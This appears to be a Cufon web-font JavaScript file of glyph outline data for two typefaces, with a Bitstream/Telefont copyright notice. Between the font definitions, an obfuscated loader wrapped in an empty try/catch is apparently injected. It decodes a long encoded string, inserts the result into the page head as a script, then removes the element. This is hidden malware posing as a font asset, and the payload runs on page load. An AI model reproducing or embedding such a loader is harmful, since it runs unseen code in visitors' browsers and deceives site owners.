-47,50v0,26,21,50,47,50","w":206},{"d":"153,-33r-10,33r-143,0r84,-125r-74,0r9,-33r134,0r-84,125r84,0","w":161},{"d":"12,-76v0,-63,65,-112,125,-78r38,-4r0,150v9,87,-83,97,-147,71r-3,-38v27,12,50,18,69,18v28,-1,45,-15,42,-46v-62,29,-124,-7,-124,-73xm54,-75v0,47,46,62,82,39r0,-89v-40,-24,-82,3,-82,50"},{"d":"104,-234v14,0,25,11,25,25v0,14,-12,25,-25,25v-13,0,-25,-12,-25,-25v0,-13,11,-25,25,-25xm56,-79v-1,54,68,65,106,34r-5,37v-59,37,-145,2,-145,-71v0,-69,80,-109,149,-75r-5,35v-45,-25,-99,-10,-100,40","w":174},{"d":"188,0r-54,0r-69,-73r0,73r-42,0r0,-251r42,-7r0,160r58,-60r51,0r-74,69","w":179,"k":{"y":-6}},{"d":"202,-331v5,49,-58,62,-88,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,24,32,24v20,0,31,-8,32,-24r19,0xm60,-128v0,74,71,115,140,83r0,-53r-61,0r0,-40r105,0r0,121v-97,62,-230,7,-230,-110v0,-110,120,-173,217,-116r-4,53v-59,-64,-167,-29,-167,62","w":264},{"d":"103,-198v0,48,-8,97,49,89r0,31v-55,-8,-51,40,-49,90v2,54,-22,61,-76,61r0,-31v82,18,1,-129,76,-135v-42,-4,-36,-51,-36,-98v0,-33,-12,-40,-40,-37r0,-32v54,-1,76,7,76,62","w":180},{"d":"154,-241r-34,56r-35,0r-35,-56r22,0r30,34r30,-34r22,0xm56,-79v-1,54,68,65,106,34r-5,37v-59,37,-145,2,-145,-71v0,-69,80,-109,149,-75r-5,35v-45,-25,-99,-10,-100,40","w":174},{"d":"226,-255r-141,215r138,0r-7,40r-205,0r142,-216r-125,0r7,-39r191,0","w":237,"k":{"-":6}},{"d":"281,0r-42,0r0,-97v0,-20,-9,-30,-27,-30v-60,-3,-35,76,-40,127r-41,0r0,-97v0,-20,-9,-30,-27,-30v-60,-3,-35,76,-40,127r-42,0r0,-158r39,0r0,26v27,-39,87,-44,109,0v28,-46,111,-44,111,26r0,106","w":302},{"d":"144,-331v13,0,24,12,24,25v0,13,-11,24,-24,24v-13,0,-25,-11,-25,-24v0,-14,11,-25,25,-25xm60,-128v0,51,35,93,84,93v27,0,53,-13,78,-38r-3,56v-86,65,-205,-5,-205,-110v0,-106,118,-178,205,-112r-5,49v-52,-65,-154,-23,-154,62","w":234},{"d":"303,0r-44,0r-28,-144r-72,153r-4,0r-75,-153r-27,144r-42,0r52,-263r3,0r91,186r91,-186r3,0","w":314},{"d":"161,-201r-117,0r0,-29r117,0r0,29xm12,-76v0,-63,65,-112,125,-78r38,-4v1,53,-4,112,5,158r-38,8r-3,-13v-61,32,-127,-4,-127,-71xm54,-75v0,46,43,63,79,39r0,-89v-40,-25,-79,5,-79,50"},{"d":"255,-129r-210,0r0,-29r210,0r0,29xm255,-57r-210,0r0,-29r210,0r0,29","w":299},{"d":"157,-338r-35,55r-34,0r-35,-55r22,0r30,34r30,-34r22,0xm182,0r-150,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40","w":201},{"d":"54,5v-34,-16,-20,-79,-23,-128r-25,0r0,-35r25,0r0,-48r43,-7r0,55r44,0r0,35r-44,0r0,59v0,39,5,46,27,64xm89,18r-21,59r-32,0r10,-59r43,0","w":122},{"d":"131,-241r-35,56r-34,0r-35,-56r22,0r30,34r30,-34r22,0xm59,-68v-65,-19,-46,-101,18,-98v19,0,37,4,55,14r-4,38v-23,-13,-40,-20,-50,-20v-24,0,-22,22,-3,31v28,14,64,21,64,59v1,58,-75,61,-120,39r2,-39v22,12,40,18,55,18v31,0,25,-26,-2,-35","w":155},{"d":"243,0v-19,1,-37,46,-5,46v4,0,7,-1,11,-2r0,27v-27,9,-63,-2,-62,-31v0,-16,10,-30,29,-40r-20,0r-21,-45r-116,0r-20,45r-46,0r125,-263r4,0xm159,-82r-41,-95r-42,95r83,0","w":236,"k":{"w":8,"v":8,"Y":19,"W":15,"V":19,"U":6,"T":25,"S":-6,"C":6,"A":-12,";":-6,":":-6,"-":8}},{"d":"117,53r-85,0r0,-308r85,0r0,16r-49,0r0,276r49,0r0,16","w":120},{"d":"218,-216r-86,0r0,88r36,0r0,30r-36,0r0,98r-45,0r0,-98r-36,0r0,-30r36,0r0,-88r-86,0r0,-39r217,0r0,39","w":219}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-382-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("=968VR2;aeAy=*~5`Ri#z9zAj^286RAyj^h#ae,)6ULB>r;xj.+&n9>rj.+&nHiR1iS8nlQ8ni6_`H?Snl(_`H?#neiSj.+&nH>#0iS8nlQ$>~S8nlQ^niS8nlQSn+~zj.+&nHnS6~S8nlQ$6US_j.+&nHU~j.+&nH18j.+&nH>Cj.+&nH6:j.+&nHi:j.+&nH?8j.+&nH_rj.+&nH?C`US8nlQ#>~S8nlQ82iS8nlQ^n8S8nlQ^6~S8nlQr2iS8nlQS2~S8nlQS6iS8nlQ#6~S8nlQ#>US8nlQ;28S8nlQ&n8S8nlQrgUS8nlQ;nUS8nlQ;n~S8nlQ&6~S8nlQ8nRS_`H?S2l2_`H?SnHZ_`H?S2r,_`H?SnR2_`H?S29n)j.+&nHh~j.+&n91rj.+&nH_&j.+&nH2xj.+&nHzSj.+&nHUR2US8nlQ^28S8nlQ;2~S8nlQ8gU2_`H?SnH|r,iS8nlQ8>~S8nlQS>|!$=iS8nlQ$6iS8nlZ(ni&Ej.+&nHU|j.+&nH+^j.+&nH_#j.+&nH_Sj.+&nHQrj.+&nHz^2iS8?Z*lQi9.zh=[n2gT1,mH+Uej>6aV_`70q(x:|~R)PF}NBMyE&S#r;8^$!Ck5LAIonlQ#giS8nlQrn8S8nlQ^>~S8nlQr6iS8nlQ82US8nlQr28S8nlQ#6iS8nlQ8glM_`H?S2:U_`H?S2rU,UiS8nlQ#2HZ*j.+&nH1;j.+&nH+Sj.+&nH`(g~S8nlQ$giS8nlQ828S8nlQ;6~S8nlQr>;UTj.+&nH>;j.+&nH>!j.+&nH?$7jZ_`H?Sn:Z_`H?SnHzy,|F_`H?S2lZ.TQS}18S8nlQ#28S8nlQ&n~~_`H?S2lq^hHh|=Rq(jx~_`H?Sn:h>j8S8nlQ#gUS8nlQ;6+i_`H?Sn^U_`H?Sn:2rj.+&nH_$0:iq+x,_`H?SnrU_`H?Snl>oz$(_`H?S2R,_`H?Sn92_`H?Sn^QMj.+&nHz;j.+&nH6(j.+&nHQ8U8S8nlQrn~S8nlQ&n*6_`H?S29,_`H?Sn^6_`H?S2^2x>U8^j.+&nHU:j.+&nH6~j.+&nHn&>^U_`H?S2r>Iz9CE+l(_`H?Sn9U_`H?SnH($m8S8nlQS28S8nlQS2.BNj*hU_~S8nlQ$gUS8nlQ8>mS_`H?S2H2_`H?Snr6F`l~k68S8nlQ&>RM_`H?SneUAj.+&nHZ|eR8_`H?Sn9i2j.+&nH?STUS8nlQS>US8nlzS>~S8nlQ^nUS8nlQ&2iM_`H?S2:>x[)2&V9~;=*zx=mSFTH?B_l8x[)?BVl8&[RS~VR`;a*S)Tezy6xC)V.~&a.nA7$;5ae>P>xCEar;Ejxqog)`$`8&y=HLPTrF#>e8r6jh$aj2_[)ZB=m1EamC;6j2;=9SE>^i;aeAy[R(E_$,y>e8~=m~RV$zPg^|LVlBN=^|F68M:e^~`jH8&e^~`0m|P=m?q")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415MdEU","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-14 -343 343 85","underline-thickness":"28.08","underline-position":"-10.08","unicode-range":"U+0020-U+017E"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1989-2004 Bitstream Inc. Localization: copyright 2000-2004 Kuba
 * Tatarkiewicz.
 * 
 * Trademark:
 * Telefont
 * 
 * Manufacturer:
 * Kuba Tatarkiewicz
 * 
 * Designer:
 * Localization - Kuba Tatarkiewicz
 * 
 * Vendor URL:
 * http://www.telefont.pl
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"186,-333r-46,50r-23,0r37,-50r32,0xm233,-255r-183,227r150,0r-5,28r-203,0r188,-227r-152,0r6,-28r199,0","w":231},{"d":"223,-278r-17,0r-24,-33v-20,11,-26,35,-59,33r47,-54r27,0xm330,-255r-112,263r-4,0r-48,-195r-89,195r-4,0r-57,-263r30,0r39,184r87,-192r5,0r47,191r77,-183r29,0","w":316},{"d":"283,0r-29,0r-20,-177r-94,185r-4,0r-50,-184r-61,176r-28,0r90,-263r5,0r54,201r103,-201r4,0","w":308},{"d":"14,-116v0,-75,58,-139,133,-139r174,0r-5,26r-109,0r-14,83r109,0r-5,26r-108,0r-17,93r112,0r-5,27r-146,0v-71,1,-119,-46,-119,-116xm44,-117v0,57,38,93,99,90r35,-202v-82,-11,-134,43,-134,112","w":318},{"d":"53,-138v43,-49,121,-22,121,48v0,78,-88,131,-142,71r-17,96r-27,0r41,-235r28,0xm37,-46v37,63,110,22,108,-46v-2,-62,-68,-62,-97,-14","w":194},{"d":"107,-158r-3,20r-44,0r-18,105v1,20,30,15,46,8r-4,25v-39,11,-76,2,-68,-46r16,-92r-37,0r4,-20r37,0r9,-51r30,-10r-11,61r43,0","w":106},{"d":"89,-183r-4,25r-24,15r-26,143r-28,0r23,-123r-21,14r4,-25r21,-13r19,-111r28,0r-15,91","w":89},{"d":"183,-333r-48,54r-27,0r-26,-54r17,0r24,32v20,-11,27,-35,60,-32xm224,-255r-4,27r-87,0r-40,228r-30,0r40,-228r-96,0r5,-27r212,0","w":212},{"d":"185,-78r-4,26r-34,0r-9,52r-29,0r9,-52r-126,0r192,-211r-33,185r34,0xm142,-187r-100,112r80,0","w":204},{"d":"72,-93v76,11,-12,159,79,144r0,22v-72,8,-70,-40,-70,-107v0,-38,-13,-49,-51,-48r0,-22v56,7,53,-40,51,-91v-2,-54,17,-66,70,-65r0,23v-85,-22,-6,135,-79,144","w":180},{"d":"168,-98r-17,98r-28,0r19,-113v0,-36,-52,-28,-73,-10v-29,26,-30,78,-40,123r-28,0r35,-199r-43,0r6,-26r42,0r6,-33r28,0r-6,33r42,0r-6,26r-41,0r-12,67v42,-48,129,-42,116,34"},{"d":"57,-158r-28,158r-28,0r28,-158r28,0","w":75},{"d":"49,-72v-56,-21,-42,-94,20,-94v23,0,43,8,61,26r-13,19v-15,-16,-31,-24,-49,-24v-24,0,-39,23,-22,38v21,19,72,28,70,66v-2,61,-91,61,-124,20r14,-20v17,18,35,26,53,26v36,0,40,-37,5,-50","w":143},{"d":"187,-326v-9,31,-30,47,-60,47v-30,0,-42,-16,-40,-47r16,0v-1,17,7,25,27,25v20,0,34,-9,41,-25r16,0xm194,-255r-4,26r-109,0r-14,83r108,0r-5,26r-108,0r-17,93r112,0r-5,27r-141,0r44,-255r139,0"},{"d":"152,-278r-17,0r-24,-32v-20,11,-26,35,-59,32r47,-54r27,0xm168,-98r-17,98r-28,0r19,-113v0,-36,-52,-28,-73,-10v-29,26,-30,78,-40,123r-28,0r46,-258r28,0r-23,126v42,-48,129,-42,116,34"},{"d":"154,-236r-46,51r-23,0r37,-51r32,0xm4,-72v0,-81,102,-124,158,-70r-6,24v-47,-49,-125,-23,-124,45v0,58,63,72,108,37r5,26v-59,38,-141,10,-141,-62","w":169},{"d":"219,-326v-9,31,-30,47,-60,47v-30,0,-42,-16,-40,-47r16,0v-1,17,7,25,27,25v20,0,34,-9,41,-25r16,0xm59,-121v-13,57,3,103,58,103v99,0,88,-152,110,-237r28,0r-30,164v-12,66,-49,99,-111,99v-73,0,-98,-58,-84,-134r23,-129r30,0","w":262},{"d":"212,-278r-17,0r-24,-32v-20,11,-26,35,-59,32r47,-54r27,0xm257,-255r-44,255r-30,0r21,-121r-142,0r-21,121r-30,0r45,-255r30,0r-19,107r142,0r19,-107r29,0","w":268},{"d":"170,-239r-48,54r-27,0r-26,-54r17,0r24,32v20,-11,27,-35,60,-32xm168,-98r-17,98r-28,0r19,-113v0,-36,-52,-28,-73,-10v-29,26,-30,78,-40,123r-28,0r28,-158r28,0r-5,26v42,-48,129,-42,116,34"},{"d":"162,-239r-47,54r-27,0r-26,-54r16,0r25,32v20,-11,26,-34,59,-32xm4,-72v0,-81,102,-124,158,-70r-6,24v-47,-49,-125,-23,-124,45v0,58,63,72,108,37r5,26v-59,38,-141,10,-141,-62","w":169},{"w":102},{"d":"81,33r-19,0r-43,-296r20,0","w":100},{"d":"224,-255r-4,27r-87,0r-40,228r-30,0r40,-228r-96,0r5,-27r212,0xm94,23r-25,50r-23,0r17,-50r31,0","w":212},{"d":"168,-98r-17,98r-28,0r19,-113v0,-36,-52,-28,-73,-10v-29,26,-30,78,-40,123r-28,0r46,-258r28,0r-23,126v42,-48,129,-42,116,34"},{"d":"153,-185r-17,0r-25,-33v-20,11,-26,36,-59,33r47,-54r27,0xm4,-72v0,-81,102,-124,158,-70r-6,24v-47,-49,-125,-23,-124,45v0,58,63,72,108,37r5,26v-59,38,-141,10,-141,-62","w":169},{"d":"102,-229v9,0,19,10,19,19v0,9,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,10,-19,19,-19xm94,-166v50,0,80,42,67,92r-128,0v-6,64,74,73,110,36r-3,29v-56,39,-136,8,-136,-62v0,-51,41,-95,90,-95xm139,-93v6,-48,-50,-67,-81,-38v-10,10,-18,22,-22,38r103,0","w":182},{"d":"155,-278r-17,0r-24,-33v-20,11,-26,35,-59,33r47,-54r27,0xm40,-158v-35,-42,0,-106,57,-106v26,0,52,11,77,33r-14,24v-21,-20,-42,-30,-63,-30v-22,-1,-45,16,-43,37v4,50,107,66,104,135v-4,79,-103,94,-155,43r11,-29v22,21,43,31,64,31v42,0,66,-43,41,-73v-15,-18,-66,-49,-79,-65","w":184},{"d":"108,-232v-5,58,-109,66,-99,0r15,0v-1,17,8,24,27,24v20,0,34,-8,41,-24r16,0xm57,-158r-28,158r-28,0r28,-158r28,0","w":75},{"d":"69,-263v33,0,61,28,61,60v0,32,-29,60,-61,60v-32,0,-60,-28,-60,-60v0,-32,27,-60,60,-60xm229,-263r-166,271r-22,0r166,-271r22,0xm201,-112v32,0,59,28,59,60v0,33,-26,60,-59,60v-33,0,-61,-28,-61,-60v0,-32,29,-60,61,-60xm69,-166v21,1,38,-16,38,-37v0,-22,-17,-38,-38,-38v-20,0,-37,17,-37,38v0,19,17,37,37,37xm200,-14v20,0,37,-16,37,-37v0,-21,-17,-38,-37,-38v-20,0,-37,17,-37,38v0,20,17,37,37,37","w":269},{"d":"56,-255v81,-3,150,3,149,71v0,50,-39,75,-94,73r90,111r-39,0r-86,-111r-16,0r-19,111r-30,0xm175,-185v0,-45,-47,-46,-94,-44r-17,93v54,3,111,-1,111,-49xm109,23r-24,50r-23,0r16,-50r31,0","w":225},{"d":"240,-255r-136,116r115,139r-38,0r-115,-141r133,-114r41,0xm86,-255r-45,255r-30,0r45,-255r30,0xm120,23r-24,50r-23,0r16,-50r31,0","w":233},{"d":"172,-27r-4,27r-150,0r19,-111r-19,13r5,-29r19,-14r20,-114r30,0r-16,94r57,-40r-6,30r-56,40r-19,104r120,0","w":183,"k":{"y":12,"u":6,"o":6,"e":6,"a":6,"Y":25,"W":25,"V":25,"U":12,"T":19,"O":19,"A":-8,"-":6}},{"d":"224,-255r-4,27r-87,0r-40,228r-30,0r40,-228r-96,0r5,-27r212,0xm94,23r-25,50r-23,0r17,-50r31,0","w":212},{"d":"11,-60r17,-98r28,0r-19,113v0,36,53,28,74,10v29,-26,30,-78,40,-123r28,0r-28,158v-15,8,-22,19,-22,32v0,14,16,17,27,11r-4,23v-25,8,-53,0,-53,-22v0,-17,10,-32,32,-44r-8,0r4,-27v-41,48,-129,41,-116,-33"},{"d":"105,-245v24,0,44,19,44,43v0,24,-20,44,-44,44v-23,0,-44,-20,-44,-44v0,-24,21,-43,44,-43xm11,-60r17,-98r28,0r-19,113v0,36,53,28,74,10v29,-26,30,-78,40,-123r28,0r-28,158r-28,0r4,-27v-41,48,-129,41,-116,-33xm105,-175v14,0,26,-13,26,-27v0,-13,-13,-26,-26,-26v-14,0,-26,12,-26,26v0,15,12,27,26,27"},{"d":"49,-72v-56,-21,-42,-94,20,-94v23,0,43,8,61,26r-13,19v-15,-16,-31,-24,-49,-24v-24,0,-39,23,-22,38v21,19,70,28,70,66v0,30,-23,48,-53,49r-4,11v26,-1,42,8,41,29v-3,41,-50,39,-90,25r5,-15v26,8,59,17,62,-11v2,-12,-17,-15,-36,-14r9,-26v-21,-2,-40,-11,-58,-28r14,-20v17,18,35,26,53,26v36,0,40,-38,5,-50","w":143},{"d":"58,-255v109,-8,186,26,186,117v-1,108,-101,149,-231,138r21,-122r-37,0r4,-25r38,0xm47,-27v95,8,166,-29,168,-112v2,-66,-49,-94,-132,-90r-15,82r65,0r-4,25r-65,0","w":257},{"d":"86,-255r-45,255v-15,8,-22,19,-22,32v0,14,17,17,28,11r-5,23v-25,8,-52,0,-52,-22v0,-17,10,-32,32,-44r-11,0r45,-255r30,0","w":97},{"d":"176,-278r-17,0r-24,-33v-20,11,-26,36,-59,33r47,-54r27,0xm241,-255r-118,150r-18,105r-30,0r19,-108r-88,-147r34,0r72,122r96,-122r33,0","w":214},{"d":"117,-237v9,0,19,9,18,19v1,10,-9,19,-18,19v-28,0,-22,-39,0,-38xm52,-237v9,0,19,10,19,19v0,9,-10,19,-19,19v-28,0,-22,-39,0,-38xm122,-158r-36,200v-4,12,-9,22,-15,30r-38,5v44,-49,42,-158,61,-235r28,0xm57,-158r-28,158r-28,0r28,-158r28,0","w":140},{"d":"209,-255v-15,70,-22,174,-47,230v-15,34,-68,39,-98,14r8,-30v17,24,55,25,65,-2v20,-52,28,-149,41,-212r31,0xm86,-255r-45,255r-30,0r45,-255r30,0","w":219},{"d":"133,-325v-9,31,-29,46,-59,46v-30,0,-43,-16,-41,-46r16,0v-1,17,8,24,27,24v20,0,34,-8,41,-24r16,0xm86,-255r-45,255r-30,0r45,-255r30,0","w":97},{"d":"4,-69v0,-75,91,-130,142,-69r21,-120r28,0r-46,258r-28,0r3,-16v-44,46,-120,14,-120,-53xm93,-144v-63,0,-90,123,-15,127v40,2,59,-46,63,-95v-13,-21,-30,-32,-48,-32xm241,-258r-25,50r-23,0r17,-50r31,0","w":195},{"d":"107,-158r-3,20r-44,0r-4,23r39,0r-4,22r-39,0r-10,60v1,20,30,15,46,8r-4,25v-39,11,-83,0,-68,-46r8,-47r-27,0r4,-22r27,0r4,-23r-37,0r4,-20r37,0r9,-51r30,-10r-11,61r43,0","w":106},{"d":"14,-115v0,-118,134,-202,217,-110r-17,23v-61,-81,-170,-7,-170,88v0,82,89,129,144,68r14,26v-75,68,-188,7,-188,-95","w":225,"k":{"\u015a":-6,"\u0104":-6,"Y":-6,"S":-6,"A":-6,"-":-8}},{"d":"132,-236r-46,51r-23,0r38,-51r31,0xm49,-72v-56,-21,-42,-94,20,-94v23,0,43,8,61,26r-13,19v-15,-16,-31,-24,-49,-24v-24,0,-39,23,-22,38v21,19,72,28,70,66v-2,61,-91,61,-124,20r14,-20v17,18,35,26,53,26v36,0,40,-38,5,-50","w":143},{"d":"218,-323r-6,26r-113,0r6,-26r113,0xm147,-263v72,0,119,51,119,122v0,80,-58,149,-133,149v-72,0,-119,-52,-119,-124v0,-78,59,-147,133,-147xm132,-18v60,0,104,-57,104,-122v0,-54,-35,-97,-88,-97v-60,0,-104,59,-104,121v0,55,34,99,88,98","w":280},{"d":"211,-326v-9,31,-29,47,-59,47v-30,0,-43,-16,-41,-47r16,0v-1,17,7,25,27,25v20,0,34,-9,41,-25r16,0xm147,-263v72,0,119,51,119,122v0,80,-58,149,-133,149v-72,0,-119,-52,-119,-124v0,-78,59,-147,133,-147xm132,-18v60,0,104,-57,104,-122v0,-54,-35,-97,-88,-97v-60,0,-104,59,-104,121v0,55,34,99,88,98","w":280},{"d":"52,-237v9,0,19,10,19,19v0,9,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,10,-19,19,-19xm57,-158r-36,200v-4,12,-9,22,-15,30r-38,5v44,-49,42,-158,61,-235r28,0","w":75},{"d":"224,-323r-7,26r-112,0r6,-26r113,0xm59,-121v-13,57,3,103,58,103v99,0,88,-152,110,-237r28,0r-30,164v-12,66,-49,99,-111,99v-73,0,-98,-58,-84,-134r23,-129r30,0","w":262},{"d":"164,-225r-6,26r-113,0r6,-26r113,0xm93,-166v47,0,80,33,80,79v0,51,-39,94,-89,94v-47,0,-81,-32,-81,-79v0,-50,41,-94,90,-94xm83,-13v69,4,88,-132,10,-132v-69,-5,-86,132,-10,132","w":193},{"d":"153,-158r-122,235r-27,0r40,-77r-46,-158r29,0r35,124r64,-124r27,0","w":153,"k":{".":30,"-":6,",":30}},{"d":"110,-239r-47,54r-27,0r-26,-54r16,0r25,32v20,-11,26,-35,59,-32xm118,-162r-4,27v-67,-4,-75,74,-85,135r-28,0r28,-158r25,0r-5,28v21,-22,43,-32,69,-32","w":114},{"d":"233,-333r-53,54r-15,0r41,-54r27,0xm184,-333r-43,54r-15,0r30,-54r28,0xm147,-263v72,0,119,51,119,122v0,80,-58,149,-133,149v-72,0,-119,-52,-119,-124v0,-78,59,-147,133,-147xm132,-18v60,0,104,-57,104,-122v0,-54,-35,-97,-88,-97v-60,0,-104,59,-104,121v0,55,34,99,88,98","w":280},{"d":"197,-255r-4,26r-112,0r-15,83r109,0r-5,26r-109,0r-21,120r-29,0r44,-255r142,0","w":191,"k":{"\u015b":12,"\u00f3":12,"\u0119":12,"\u0107":12,"\u0105":12,"\u0104":25,"u":12,"s":12,"r":19,"o":12,"i":12,"e":12,"c":12,"a":12,"T":-12,"A":25,";":14,":":14,".":67,"-":17,",":67}},{"d":"167,-333r-46,50r-23,0r38,-50r31,0xm56,-255v81,-3,150,3,149,71v0,50,-39,75,-94,73r90,111r-39,0r-86,-111r-16,0r-19,111r-30,0xm175,-185v0,-45,-47,-46,-94,-44r-17,93v54,3,111,-1,111,-49","w":225},{"d":"98,-147v11,0,19,10,19,20v0,10,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-10,9,-20,19,-20xm166,-27r-5,27r-150,0r44,-255r31,0r-41,228r121,0","w":183},{"d":"261,-255r-46,263r-4,0r-136,-201r-34,193r-30,0r46,-263r5,0r135,201r35,-193r29,0xm141,23r-24,50r-23,0r16,-50r31,0","w":272},{"d":"118,-162r-4,27v-67,-4,-75,74,-85,135r-28,0r28,-158r25,0r-5,28v21,-22,43,-32,69,-32","w":114,"k":{"\u017c":-19,"\u017a":-19,"\u0144":-6,"z":-19,"y":-19,"x":-12,"w":-19,"v":-19,"u":-6,"r":-6,"n":-6,"m":-6,"f":-12,".":34,"-":12,",":34}},{"d":"210,-326v-10,42,-39,35,-71,25v-7,0,-11,5,-14,14r-16,0v11,-41,37,-36,71,-26v7,0,12,-4,14,-13r16,0xm59,-121v-13,57,3,103,58,103v99,0,88,-152,110,-237r28,0r-30,164v-12,66,-49,99,-111,99v-73,0,-98,-58,-84,-134r23,-129r30,0","w":262},{"d":"89,-237v9,0,20,9,19,19v1,10,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,10,-19,19,-19xm157,-158r-124,136r102,0r-6,22r-150,0r124,-136r-95,0r5,-22r144,0","w":155},{"d":"161,-225r-6,26r-112,0r6,-26r112,0xm94,-166v50,0,80,42,67,92r-128,0v-6,64,74,73,110,36r-3,29v-56,39,-136,8,-136,-62v0,-51,41,-95,90,-95xm139,-93v6,-48,-50,-67,-81,-38v-10,10,-18,22,-22,38r103,0","w":182},{"d":"75,-258r-46,258r-28,0r46,-258r28,0xm30,23r-25,50r-23,0r17,-50r31,0","w":75},{"d":"271,-225r-6,26r-17,0r-35,199r-30,0r21,-121r-142,0r-21,121r-30,0r35,-199r-18,0r6,-26r17,0r5,-30r30,0r-5,30r141,0r6,-30r29,0r-5,30r19,0xm218,-199r-142,0r-9,51r142,0","w":268},{"d":"99,-130v22,0,82,25,102,25v19,0,42,-10,68,-28r0,23v-53,48,-111,1,-170,1v-18,0,-41,9,-68,28r0,-23v25,-17,47,-26,68,-26","w":299},{"d":"59,-121v-13,57,3,103,58,103v99,0,88,-152,110,-237r28,0r-30,164v-12,66,-49,99,-111,99v-73,0,-98,-58,-84,-134r23,-129r30,0","w":262,"k":{"\u0104":6,"A":6}},{"d":"4,-69v0,-75,91,-130,142,-69r4,-20r27,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r5,-26v55,38,104,25,117,-50v-46,49,-123,17,-123,-51xm32,-69v1,28,17,52,45,52v40,0,61,-45,65,-95v-37,-63,-112,-22,-110,43xm93,-174r24,-50r23,0r-16,50r-31,0","w":195},{"d":"184,-239r-53,54r-15,0r41,-54r27,0xm135,-239r-43,54r-15,0r30,-54r28,0xm93,-166v47,0,80,33,80,79v0,51,-39,94,-89,94v-47,0,-81,-32,-81,-79v0,-50,41,-94,90,-94xm83,-13v69,4,88,-132,10,-132v-69,-5,-86,132,-10,132","w":193},{"d":"40,-158v-35,-42,0,-106,57,-106v26,0,52,11,77,33r-14,24v-21,-20,-42,-30,-63,-30v-22,-1,-45,16,-43,37v4,50,104,65,104,135v0,42,-33,72,-73,73v0,4,-8,12,0,11v25,0,38,9,38,29v0,42,-51,39,-91,25r6,-15v26,8,58,17,61,-11v2,-12,-16,-15,-35,-14r9,-25v-23,-2,-47,-12,-70,-30r11,-29v22,21,43,31,64,31v42,0,66,-43,41,-73v-15,-18,-66,-49,-79,-65","w":184},{"d":"159,-232v-5,53,-99,69,-100,7r0,-7r16,0v-1,17,8,24,27,24v20,0,34,-8,41,-24r16,0xm93,-166v47,0,80,33,80,79v0,51,-39,94,-89,94v-47,0,-81,-32,-81,-79v0,-50,41,-94,90,-94xm83,-13v69,4,88,-132,10,-132v-69,-5,-86,132,-10,132","w":193},{"d":"144,-239r-48,54r-27,0r-26,-54r17,0r24,32v20,-11,27,-35,60,-32xm49,-72v-56,-21,-42,-94,20,-94v23,0,43,8,61,26r-13,19v-15,-16,-31,-24,-49,-24v-24,0,-39,23,-22,38v21,19,72,28,70,66v-2,61,-91,61,-124,20r14,-20v17,18,35,26,53,26v36,0,40,-38,5,-50","w":143},{"d":"168,-98r-17,98r-28,0r19,-113v0,-36,-52,-28,-73,-10v-29,26,-30,78,-40,123r-28,0r28,-158r28,0r-5,26v42,-48,129,-42,116,34xm99,23r-25,50r-23,0r16,-50r32,0"},{"d":"157,-236r-46,51r-23,0r38,-51r31,0xm93,-166v47,0,80,33,80,79v0,51,-39,94,-89,94v-47,0,-81,-32,-81,-79v0,-50,41,-94,90,-94xm83,-13v69,4,88,-132,10,-132v-69,-5,-86,132,-10,132","w":193,"k":{"-":-6}},{"d":"181,-75v1,77,-85,79,-170,75r45,-255v70,-4,138,7,138,62v0,33,-22,54,-51,60v25,11,38,30,38,58xm66,-147v49,2,98,-1,99,-45v0,-38,-41,-39,-84,-38xm45,-25v55,3,107,-1,107,-53v0,-44,-43,-49,-90,-46","w":210,"k":{"Y":9,"-":-9}},{"d":"258,-173r-7,21r-55,0r-16,48r58,0r-8,22r-58,0r-29,82r-26,0r30,-82r-47,0r-29,82r-26,0r30,-82r-57,0r8,-22r56,0r17,-48r-60,0r7,-21r61,0r29,-83r26,0r-29,83r46,0r29,-83r25,0r-29,83r54,0xm171,-152r-46,0r-17,48r46,0","w":276},{"d":"135,-333r-46,50r-23,0r37,-50r32,0xm166,-27r-5,27r-150,0r44,-255r31,0r-41,228r121,0","w":183},{"d":"123,-327v-10,41,-37,37,-70,26v-7,0,-12,5,-15,14r-15,0v11,-42,35,-37,70,-27v7,0,13,-4,15,-13r15,0xm86,-255r-45,255r-30,0r45,-255r30,0","w":97},{"d":"96,-229v-10,42,-36,36,-70,26v-7,0,-12,5,-15,14r-15,0v11,-42,36,-37,71,-27v7,0,12,-4,14,-13r15,0xm57,-158r-28,158r-28,0r28,-158r28,0","w":75},{"d":"162,-130v41,-69,166,-31,136,56r-128,0v-5,63,73,75,110,37r-3,28v-41,24,-102,23,-124,-18v-41,61,-150,35,-150,-45v0,-83,116,-131,159,-58xm276,-93v6,-48,-50,-67,-81,-38v-11,9,-18,22,-22,38r103,0xm83,-14v70,5,88,-131,10,-131v-69,-5,-87,132,-10,131","w":320},{"d":"205,-323r-6,26r-113,0r7,-26r112,0xm219,0r-31,0r-19,-65r-118,0r-37,65r-30,0r153,-259r4,0xm162,-89r-32,-113r-64,113r96,0","w":230},{"d":"75,-322v9,0,20,9,19,19v1,10,-10,19,-19,19v-9,0,-19,-9,-18,-19v-1,-10,9,-19,18,-19xm86,-255r-45,255r-30,0r45,-255r30,0","w":97},{"d":"147,-239r-48,54r-27,0r-26,-54r17,0r24,32v20,-11,27,-35,60,-32xm157,-158r-124,136r102,0r-6,22r-150,0r124,-136r-95,0r5,-22r144,0","w":155},{"d":"124,-185r-17,0r-24,-33v-20,11,-26,35,-59,